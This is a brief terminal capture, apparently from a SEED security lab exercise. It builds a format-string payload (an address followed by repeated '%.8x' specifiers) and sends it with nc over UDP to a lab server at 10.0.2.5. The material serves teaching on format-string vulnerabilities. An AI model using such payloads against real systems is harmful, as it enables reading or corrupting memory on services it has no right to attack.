 /bin/bash 124x33
[10/13/18]seed@VM:~/lab8$ echo $(printf "\x40\xa0\x04\x08")%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x. > input
[10/13/18]seed@VM:~/lab8$ nc -u 10.0.2.5 9090 < input
Attacker